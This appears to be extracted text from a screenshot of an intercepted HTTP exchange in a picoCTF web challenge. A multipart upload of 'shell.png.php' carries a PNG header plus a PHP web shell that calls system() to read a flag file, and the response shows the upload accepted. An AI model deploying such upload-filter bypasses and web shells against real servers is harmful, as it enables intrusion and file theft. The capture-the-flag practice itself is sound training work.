 Request
Pretty Raw Hex \n
2 Host: atlas.picoctf.net:60143
3 Content-Length: 260
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:60143
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHROBYQKyOGP
LUBQZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://atlas.picoctf.net:60143/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ
16 Content-Disposition: form-data; name="file
"; filename="shell.png.php"
17 Content-Type: application/php
18
19 PNG
20 <?php
21 echo system("cat
/var/www/html/MFRDAZLDMUYDG.txt");
22 ?>
23
24 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 10:04:16 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a
valid PNG file. We shall process it
and get back to you... Hopefully
19 <form method="POST" enctype="
multipart/form-data">
20 <input type="file" name="file"
accept=".png">
21 <input type="submit" value="Upload
File">
22 </form>
23 </body>
24 </html>
25
26